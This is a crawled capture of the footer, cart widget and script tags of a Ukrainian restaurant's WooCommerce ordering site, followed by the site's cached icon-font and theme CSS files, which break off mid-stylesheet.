aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2855" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2855" data-product_sku="" aria-label="Додати в кошик: &ldquo;Тартар соус&rdquo;" rel="nofollow" data-success_message="&ldquo;Тартар соус&rdquo; додано до вашого кошика" role="button">Додати в кошик</a> <span id="woocommerce_loop_add_to_cart_link_describedby_2855" class="screen-reader-text"></span></li>
</ul>
</section></div></div><div class="vincent_subtiny"></div></div></div></div><div class="vincent_back_to_top"></div><footer>
<div class="container copyright_area">
<div class="row">
<div class="col-md-12">
<div class="vincent_copyright">
<div class="vincent_logo_cont"> <a href="https://palermo.if.ua/" class="vincent_image_logo vincent_retina"></a></div><div class="vincent_ftext"> <i class="fa fa-phone"></i> <a href="tel:+380991991900">(099) 199 19 00</a> - бронювання столиків <i class="fa fa-clock-o"></i> 11<sup>00</sup> – 21<sup>00</sup> <br> <i class="fa fa-phone"></i> <a href="tel:+380952220406">(095) 222 04 06</a> - служба доставки <i class="fa fa-clock-o"></i> 10<sup>30</sup> – 21<sup>00</sup><br>При мінімальному замовленні <strong>300 грн</strong> доставка - <strong>БЕЗКОШТОВНА</strong>.<br>При сумі замовлення <strong>до 300 грн</strong> - вартість доставки <strong>50 грн</strong>. <br>Замовлення приймається до <b>21:30</b></div><div class="vincent_footer_socials_cont"> <a class="vincent_footer_social_button vincent_facebook" href="https://www.facebook.com/PalermoKalush/" target="_blank"> <i class="fa fa-facebook"></i></a> <a class="vincent_footer_social_button vincent_instagram" href="https://www.instagram.com/palermokalush/" target="_blank"> <i class="fa fa-instagram"></i></a></div><div class="vincent_copy_text"> <a href="tel:+380952220406">(095) 222 04 06</a><br> м. Калуш, Івано-Франківська обл<br> <a href="mailto:vladcgi@gmail.com">Сайт розроблено: <i class="fa fa-envelope"></i>vladcgi@gmail.com</a></div><div class="clear"></div></div></div></div></div></footer>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vincent-child/*","/wp-content/themes/vincent/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<div class="ctcocb"><div class="ctcocb-cols-2"><a href="tel:+380952220406"><div class="ctcocb-img"><img alt="Phone icon" src="[data-uri]"/></div><div class="ctcocb-phone">ДОСТАВКА</div></a></div><div class="ctcocb-cols-2"><a href="https://wa.me/+380991991900"><div class="ctcocb-img"><img alt="WhatsApp icon" src="[data-uri]"/></div><div class="ctcocb-wapp">РЕСТОРАН</div></a></div></div><div class="woofc-overlay" data-woofc-trigger></div><div class="woofc woofc-slide-right woofc-dark-mode">
<div class="woofc-cart" data-woofc-cart-popup-stage="0">
<div class="woofc-cart__header">
<div class="woofc-cart__header-title">КОШИК</div><div class="woofc-cart__header-close" data-woofc-trigger> <img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/close.svg" alt="//" width="20"></div></div><div class="woofc-cart__body" id="woofc-cart-body">
<div class="woofc-card">
<div class="woofc-card__body">
<div class="woofc-cart-empty-message"> Ваш кошик на даний момент порожній.</div></div></div></div><div class="woofc-cart__footer">
<div class="woofc-cart-cta"> <a href="https://palermo.if.ua/cart/" class="woofc-cart-cart woofc-primary-bg-color woofc-primary-text-color"> Кошик</a> <a href="https://palermo.if.ua/checkout/" class="woofc-cart-checkout woofc-primary-bg-color woofc-primary-text-color"> Оформлення замовлення <span class="woofc-checkout-and-total-price-separator">:</span> <span id="woofc-cart-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"></span>0.00</bdi></span></span></a></div></div><div class="woofc-cart__loader">
<div class="woofc-spinner"></div></div><div class="woofc-cart-notice"></div></div><div class="woofc-cart-trigger" data-woofc-trigger>
<div class="woofc-cart-trigger__counter"> <span id="woofc-cart-trigger-counter">0</span></div><img src="https://palermo.if.ua/wp-content/plugins/woocommerce-flying-cart/assets/images/cart-5.svg" alt="//" width="26"></div></div><div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
<div class="pswp__bg"></div><div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div><button class="pswp__button pswp__button--zoom" aria-label="Збільшити/зменшити"></button>
<button class="pswp__button pswp__button--fs" aria-label="На повний екран"></button>
<button class="pswp__button pswp__button--share" aria-label="Поділитися"></button>
<button class="pswp__button pswp__button--close" aria-label="Зачинити (Esc)"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" aria-label="Попередній (стрілка вліво)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Далі (стрілка вправо)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div></div></div></div></div><script type='text/javascript'>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/535ac4f8bff52b3d-navigation.js" id="zacompom_togglemenu-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/82ec3d3c84390a2e-instantpage.js" id="speedycache_instant_page-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0435\u043c\u0430\u0454 \u0442\u043e\u0432\u0430\u0440\u0456\u0432, \u044f\u043a\u0456 \u0431 \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0430\u043b\u0438 \u0432\u0430\u0448\u043e\u043c\u0443 \u0432\u0438\u0431\u043e\u0440\u0443. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_make_a_selection_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430.","i18n_unavailable_text":"\u041d\u0430 \u0436\u0430\u043b\u044c, \u0446\u0435\u0439 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0438\u0439. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0432\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0456\u043d\u0448\u0435 \u043f\u043e\u0454\u0434\u043d\u0430\u043d\u043d\u044f.","i18n_reset_alert_text":"\u0412\u0430\u0448 \u0432\u0438\u0431\u0456\u0440 \u0431\u0443\u043b\u043e \u0441\u043a\u0438\u043d\u0443\u0442\u043e. \u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0442\u043e\u0432\u0430\u0440\u0443, \u043f\u0435\u0440\u0448 \u043d\u0456\u0436 \u0434\u043e\u0434\u0430\u0442\u0438 \u0439\u043e\u0433\u043e \u0434\u043e \u043a\u043e\u0448\u0438\u043a\u0430."};
//# sourceURL=wc-add-to-cart-variation-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=4.1.8" id="slick-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.1.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.8" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">var woosq_vars={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"940615954e","view":"popup","effect":"mfp-fade","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://palermo.if.ua/cart/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6a4905ea4b6bd110-frontend.js" id="woosq-frontend-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/95ca2616d291da36-theme.js" id="vincent-theme-js"></script>
<script id="vincent-theme-js-after">var vincent_ajaxurl='https://palermo.if.ua/wp-admin/admin-ajax.php';
jQuery(document).ready(function (){
jQuery("html").addClass("vincent_non_transparent_header");
});
//# sourceURL=vincent-theme-js-after</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://palermo.if.ua/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="malinky-ajax-pagination-main-js-js-extra">var malinkySettings={"1":{"theme_defaults":"WooCommerce Storefront","posts_wrapper":".products","post_wrapper":".product","pagination_wrapper":".woocommerce-pagination","next_page_selector":".woocommerce-pagination a.next","paging_type":"load-more","infinite_scroll_buffer":"20","ajax_loader":"\u003Cimg src=\"https://palermo.if.ua/wp-content/plugins/malinky-ajax-pagination/img/loader.gif\" alt=\"AJAX Loader\" /\u003E","load_more_button_text":" \u21e9 \u21e9 \u21e9 ","loading_more_posts_text":"...","callback_function":""}};
//# sourceURL=malinky-ajax-pagination-main-js-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/390b0f68dadafb1b-main.js" id="malinky-ajax-pagination-main-js-js"></script>
<script id="woofc-script-js-extra">var woofcObj={"ajax_url":"https://palermo.if.ua/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","add_to_cart_animation":"shake","display_type":"slide-right","open_after_add_to_cart":"no","is_ajax_cart_loader":"1","hide_cart_when_empty":"","coupon_appled_text":"","coupon_removed_text":""};
//# sourceURL=woofc-script-js-extra</script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/bae34c4c6c342d2d-woofc-public-script.js" id="woofc-script-js"></script>
<script type="text/javascript" src="https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/ab2ce8e67674cafe-pm-woocommerce.js" id="pm-woocommerce-js"></script>
<script></script>
<script>jQuery(function($){
$(document).ready(function(){
QtyChng();
});
$(document).ajaxComplete(function (){
QtyChng();
});
function QtyChng(){
$(document).off("click", ".qib-button").on("click", ".qib-button", function(){
var qty=$(this).siblings(".quantity").find(".qty");
var val=parseFloat(qty.val());
var max=parseFloat(qty.attr("max"));
var min=parseFloat(qty.attr("min"));
var step=parseFloat(qty.attr("step"));
if($(this).is(".plus")){
if(val===max) return false;
if(isNaN(val)){
qty.val(step);
return false;
}
if(val + step > max){
qty.val(max);
}else{
qty.val(val + step);
}}else{
if(val===min) return false;
if(isNaN(val)){
qty.val(min);
return false;
}
if(val - step < min){
qty.val(min);
}else{
qty.val(val - step);
}}
qty.val(Math.round(qty.val() * 100) / 100);
qty.trigger("change");
$("body").removeClass("sf-input-focused");
});
}});</script>
</body>
</html>
<!-- Cache by SpeedyCache https://speedycache.com -->

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/8e22e6242ede8c6f-feather.css
body_size: -113
content:
@font-face{font-family:'feather';src:url("fonts/feather.eot");src:url("fonts/feather.eot#iefix") format('embedded-opentype'),url("fonts/feather.ttf") format('truetype'),url("fonts/feather.woff") format('woff'),url("fonts/feather.svg#feather") format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/99ba23a064b177f5-icons.css
body_size: 425
content:
@font-face{font-family:'woosq';src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08");src:url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.eot?bhfj08#iefix") format('embedded-opentype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.ttf?bhfj08") format('truetype'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.woff?bhfj08") format('woff'),url("https://palermo.if.ua/wp-content/plugins/woo-smart-quick-view/assets/fonts/woosq.svg?bhfj08#woosq") format('svg');font-weight:400;font-style:normal;font-display:block}[class^="woosq-icon-"],[class*=" woosq-icon-"]{font-family:'woosq'!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woosq-icon-57:before{content:"\e900"}.woosq-icon-58:before{content:"\e901"}.woosq-icon-59:before{content:"\e902"}.woosq-icon-60:before{content:"\e903"}.woosq-icon-61:before{content:"\e904"}.woosq-icon-62:before{content:"\e905"}.woosq-icon-10:before{content:"\e906"}.woosq-icon-11:before{content:"\e907"}.woosq-icon-12:before{content:"\e908"}.woosq-icon-13:before{content:"\e909"}.woosq-icon-14:before{content:"\e90a"}.woosq-icon-15:before{content:"\e90b"}.woosq-icon-8:before{content:"\e90c"}.woosq-icon-16:before{content:"\e90d"}.woosq-icon-17:before{content:"\e90e"}.woosq-icon-9:before{content:"\e90f"}.woosq-icon-18:before{content:"\e910"}.woosq-icon-19:before{content:"\e911"}.woosq-icon-20:before{content:"\e912"}.woosq-icon-21:before{content:"\e913"}.woosq-icon-22:before{content:"\e914"}.woosq-icon-5:before{content:"\e915"}.woosq-icon-23:before{content:"\e916"}.woosq-icon-24:before{content:"\e917"}.woosq-icon-25:before{content:"\e918"}.woosq-icon-26:before{content:"\e919"}.woosq-icon-27:before{content:"\e91a"}.woosq-icon-28:before{content:"\e91b"}.woosq-icon-29:before{content:"\e91c"}.woosq-icon-30:before{content:"\e91d"}.woosq-icon-38:before{content:"\e91e"}.woosq-icon-39:before{content:"\e91f"}.woosq-icon-40:before{content:"\e920"}.woosq-icon-31:before{content:"\e921"}.woosq-icon-6:before{content:"\e922"}.woosq-icon-1:before{content:"\e923"}.woosq-icon-7:before{content:"\e924"}.woosq-icon-63:before{content:"\e925"}.woosq-icon-3:before{content:"\e926"}.woosq-icon-4:before{content:"\e927"}.woosq-icon-32:before{content:"\e928"}.woosq-icon-33:before{content:"\e929"}.woosq-icon-34:before{content:"\e92a"}.woosq-icon-35:before{content:"\e92b"}.woosq-icon-36:before{content:"\e92c"}.woosq-icon-2:before{content:"\e92d"}.woosq-icon-64:before{content:"\e92e"}.woosq-icon-37:before{content:"\e92f"}.woosq-icon-41:before{content:"\f002"}.woosq-icon-42:before{content:"\f045"}.woosq-icon-43:before{content:"\f06e"}.woosq-icon-44:before{content:"\f08e"}.woosq-icon-45:before{content:"\f0d0"}.woosq-icon-50:before{content:"\f104"}.woosq-icon-49:before{content:"\f105"}.woosq-icon-48:before{content:"\f140"}.woosq-icon-47:before{content:"\f14c"}.woosq-icon-46:before{content:"\f24d"}.woosq-icon-51:before{content:"\e930"}.woosq-icon-52:before{content:"\e931"}.woosq-icon-53:before{content:"\e932"}.woosq-icon-54:before{content:"\e933"}.woosq-icon-55:before{content:"\e934"}.woosq-icon-56:before{content:"\e935"}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/14094b0b155ad4cc-theme.css
body_size: 17336
content:
.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.dn{display:none!important}.wp-caption{max-width:100%!important;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;margin-bottom:40px}table td,table th{text-align:center;padding:7px 0;border:1px solid #e1e1e1}dt{font-weight:700;text-decoration:underline}dd{margin:0;padding:0 0 .5em 0}pre{display:block;white-space:pre;margin:1em 0;word-break:break-all;word-wrap:break-word;max-width:100%}.clear{clear:both}html{height:auto;overflow-x:hidden;position:static}body{position:relative;overflow-x:hidden;font-weight:300;-webkit-font-smoothing:antialiased}a{text-decoration:none;outline:none;transition:all .3s;-webkit-transition:all .3s}.vincent_content a{text-decoration:underline;color:inherit}.vincent_content a:hover,.vincent_content a:focus{text-decoration:none;background-color:#0000}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="date"],input[type="time"],input[type="datetime"],input[type="url"],input[type="confirm_email"],input[type="number"],textarea{background:#fff0;border:2px solid;width:100%;font-size:14px;line-height:26px;letter-spacing:3px;vertical-align:top;padding:5px 15px 7px;margin-bottom:20px!important}textarea{height:120px;resize:none}input[type="submit"]{background:#fff0;border:solid 2px;padding:6px 16px;font-size:14px;line-height:26px;letter-spacing:3px;text-transform:uppercase;-webkit-transition:all .3s;transition:all .3s}input[type="submit"]:hover{background:#fff0}input,textarea,button{-webkit-appearance:none;outline:none}input[type="checkbox"]{-webkit-appearance:checkbox}input:focus,textarea:focus,body{outline:none}input::-moz-placeholder{opacity:1;text-transform:uppercase}textarea::-moz-placeholder{opacity:1;text-transform:uppercase}input:focus::-webkit-input-placeholder{color:#fff0;opacity:0}input:focus::-moz-placeholder{color:#fff0;opacity:0}input:focus::-ms-input-placeholder{color:#fff0;opacity:0}textarea:focus::-webkit-input-placeholder{color:#fff0;opacity:0}textarea:focus::-moz-placeholder{color:#fff0;opacity:0}textarea:focus::-ms-input-placeholder{color:#fff0;opacity:0}.vincent_input_cont_half_width{width:50%;display:inline-block;box-sizing:border-box;float:left}.vincent_input_cont_half_width:nth-child(even){padding-left:10px}.vincent_input_cont_half_width:nth-child(odd){padding-right:10px}.vincent_ajax_query_posts_active_preloader{width:100%;min-height:250px;display:block;position:relative}.vincent_ajax_query_posts_active_preloader:after{width:64px;height:64px;display:block;margin-left:60px;content:"";background:url("https://palermo.if.ua/wp-content/themes/vincent/img/preloader.gif");background-size:100% 100%;position:absolute;top:50%;left:50%;transform:perspective(1px) translateY(-50%) translateX(-50%);z-index:10}.vincent_tiny ol li ul,.vincent_tiny ul li ol,.vincent_tiny ul li ul,.vincent_tiny ol li ol,.vincent_tiny ol li ul li ol{padding-left:30px;margin-bottom:0}html.vincent_height_100{height:100%}header{position:relative;z-index:30000}header.header_type_2 .vincent_header_sidebar .widget,header.header_type_3 .vincent_header_sidebar .widget{padding-top:40px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_menu_inner{float:left}header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_logo_cont{float:right}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont,header.header_type_2 .vincent_menu_inner,header.header_type_3 .vincent_menu_inner{padding-left:40px;padding-right:40px}html.vincent_transparent_header header{width:100%;background-color:#fff0;position:absolute;z-index:30000}.vincent_menu_mobile,.vincent_menu_mobile_trigger{display:none}.vincent_menu{list-style:none;margin:0;padding:0}.vincent_menu_cont{text-align:center}header .vincent_menu .sub-menu{padding-left:0;list-style:none;display:none}header .vincent_menu>li{display:inline-block;margin-right:30px;position:relative}header .vincent_menu>li:last-child{margin-right:0}header .vincent_menu li a{text-decoration:none;display:block;position:relative}header .vincent_menu>li>a{letter-spacing:4px;padding-top:10px;padding-bottom:29px}header .vincent_menu>li>a:after{position:absolute;margin-top:10px;top:50%;left:50%;content:"";display:block;width:0;height:1px;background:#fff;transition:0.3s all}header.logo_center .vincent_menu>li>a:after{top:0}header .vincent_menu>li.current-menu-ancestor>a:after{width:10px;margin-left:-5px}header .vincent_menu li .sub-menu{padding:26px 0 3px;position:absolute;z-index:10000;left:50%}header .vincent_menu>li>.sub-menu:before{content:"";border:solid 6px #fff0;position:absolute;top:-12px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu li{width:210px;text-align:left;padding:0 28px;margin-right:0}header .vincent_menu li .sub-menu{-webkit-transform:translateX(-50%);transform:translateX(-50%)}header .vincent_menu li .sub-menu a{text-transform:none;display:block;padding-bottom:15px;margin-bottom:10px;letter-spacing:0;position:relative}header .vincent_menu li .sub-menu a:after{content:"";width:100%;height:1px;display:block;position:absolute;bottom:1px;left:0}header .vincent_menu li .sub-menu li:last-child>a:after{display:none}header .vincent_menu li:hover>.sub-menu{display:block}header.logo_right .vincent_menu>li:first-child .sub-menu{margin-left:-50px}header.logo_left .vincent_menu>li:last-child .sub-menu{margin-left:-152px}header .vincent_menu .sub-menu li{position:relative}header .vincent_menu .sub-menu .sub-menu{padding-top:26px;margin-top:0;left:100%;top:-26px;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_2 .vincent_menu>li:last-child .sub-menu{-webkit-transform:translateX(-90%);transform:translateX(-90%)}header.header_type_2 .vincent_menu>li:last-child .sub-menu:before{left:100%;-webkit-transform:translateX(-30px);transform:translateX(-30px)}header.header_type_2 .vincent_menu>li:last-child .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(2) .sub-menu .sub-menu,header.header_type_2 .vincent_menu>li:nth-last-child(3) .sub-menu .sub-menu{left:0;-webkit-transform:translateX(-100%);transform:translateX(-100%)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu{left:0;-webkit-transform:translateX(0);transform:translateX(0)}header.header_type_3 .vincent_menu>li:first-child>.sub-menu:before{left:0;-webkit-transform:translateX(15px);transform:translateX(15px)}header .vincent_menu .sub-menu .sub-menu li:first-child{padding-top:0}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu{right:200px}header.logo_left .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li,header.logo_left .vincent_menu li:nth-last-child(2) .sub-menu .sub-menu li,header.logo_center .vincent_menu li:nth-last-child(1) .sub-menu .sub-menu li{padding-right:5px}header .vincent_menu .sub-menu li.menu-item-has-children:after{content:"\f105";display:inline-block;font-family:FontAwesome,sans-serif;position:absolute;top:1px;right:27px;z-index:11111;-webkit-transition:color 0.3s;transition:color 0.3s}.vincent_title_block{width:100%;text-align:center;height:120px;background-position:bottom center;background-repeat:no-repeat;position:relative;margin-top:21px;margin-bottom:0}.vincent_title_block h1{font-size:40px;line-height:40px;text-transform:uppercase;letter-spacing:6px}.vincent_corners:after,.vincent_corners_bottom:after,.vincent_corners_both:before,.vincent_corners_both:after{width:200%;height:10px;position:absolute;display:block;content:"";left:0;border:solid #fff0;border-width:10px 0;background-color:#121618;background-color:#fff0;background-repeat:repeat,repeat-x,repeat-x,repeat-x,repeat-x;background-position:0 0,0 0,0 0,0 100%,0 100%;background-size:auto auto,15px 15px,15px 15px,15px 15px,15px 15px;background-clip:padding-box,border-box,border-box,border-box,border-box;background-origin:padding-box,border-box,border-box,border-box,border-box;z-index:100}.vincent_corners:after,.vincent_corners_both:before{top:0}.vincent_corners_bottom:after,.vincent_corners_both:after{bottom:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vincent_title_block:before{display:inline-block;position:absolute;width:100%;height:100%;left:0;top:0;content:""}.vincent_inner_text{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_title_block h1{margin-bottom:0}header .vincent_text_logo a,header .vincent_text_logo a:hover{text-decoration:none!important}header .vincent_image_logo{display:inline-block}header .vincent_logo_cont{line-height:1px}header.logo_center .vincent_menu_inner,header.logo_center .vincent_menu_inner .vincent_menu{float:none;text-align:center}header.logo_center .vincent_menu_inner{clear:both}.vincent_left_sidebar .vincent_sidebar{float:left}.vincent_left_sidebar .vincent_content{float:right}.vincent_left_sidebar .vincent_content:after{clear:both;content:"";display:block}body .nav-links span.dots{padding:6px 12px}.vincent_hleft{text-align:left;height:200px!important}.vincent_hright{text-align:right;height:200px!important}.vincent_hcenter{text-align:center}.header_sidebar{padding:0 70px}header .widgettitle{font-size:14px;line-height:14px;letter-spacing:3px}header .vincent_inner{position:relative;top:50%;transform:perspective(1px) translateY(-50%)}.vincent_quick_contact{letter-spacing:3px}.vincent_quick_contact .vincent_inner_qq{position:relative;display:inline-block;padding-left:55px}.vincent_quick_contact .vincent_inner_qq:before{position:absolute;top:8px;left:0;display:block;content:"";width:28px;height:41px;background-size:28px 41px;background-repeat:no-repeat;background-image:url("[data-uri]")}.vincent_hphone{font-size:16px;font-weight:700}.vincent_hwh{font-size:13px;opacity:.5;margin-top:4px}footer .vincent_text_logo a,footer .vincent_text_logo a:hover{text-decoration:none!important}footer .vincent_image_logo{display:inline-block}footer{border-top:1px solid;text-align:center}.vincent_footer_socials_cont{margin:25px 0;font-size:0;line-height:0}.vincent_footer_socials_cont a{display:inline-block;font-size:17px;line-height:17px;margin:0 10px;color:#FFF}.vincent_copy_text{padding-bottom:55px;font-size:14px;font-weight:300;opacity:.5}.vincent_ftext{font-size:16px;letter-spacing:2px;margin-bottom:20px}.vincent_ftext span{font-size:13px;opacity:.4}.vincent_footer_menu ul,ul.vincent_footer_menu{margin:0;padding:0}.vincent_footer_menu li,.vincent_menu li{display:inline-block;text-transform:uppercase;letter-spacing:3px;font-size:14px;line-height:14px;margin-right:38px;list-style:none}.vincent_footer_menu li:last-child{margin-right:0}.vincent_footer_menu a:hover{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:35px;font-weight:400;text-transform:uppercase;word-wrap:break-word}h1:empty,h2:empty,h3:empty,h4:empty,h5:empty,h6:empty{display:none}.vincent_tiny h1{letter-spacing:8px}.vincent_tiny h2{letter-spacing:6px}.vincent_tiny h3{letter-spacing:5px}.vincent_tiny h4{letter-spacing:5px}.vincent_tiny h5{font-weight:700;letter-spacing:4px}.vincent_tiny h6{letter-spacing:3px}.vincent_tiny .vincent_headings h1{margin-bottom:40px}.vincent_tiny .vincent_headings h2{margin-bottom:41px}.vincent_tiny .vincent_headings h3{margin-bottom:43px}.vincent_tiny .vincent_headings h4{margin-bottom:44px}.vincent_tiny .vincent_headings h5{margin-bottom:45px}.vincent_tiny .vincent_headings h6{margin-bottom:46px}.vincent_tiny a{text-decoration:none}.vincent_tiny 